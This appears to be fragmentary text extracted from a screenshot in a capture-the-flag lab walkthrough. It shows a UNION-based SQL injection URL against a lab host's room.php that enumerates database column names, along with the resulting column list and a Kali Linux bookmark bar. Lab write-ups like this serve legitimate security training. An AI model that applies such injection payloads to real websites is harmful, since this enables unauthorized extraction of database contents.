 10.10.10.143/room.php?cod=0 union select 1,group_concat(column_name),3,4,5,6,7 from informat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5
cod,name,price,descrip,star,image,mini
$ 3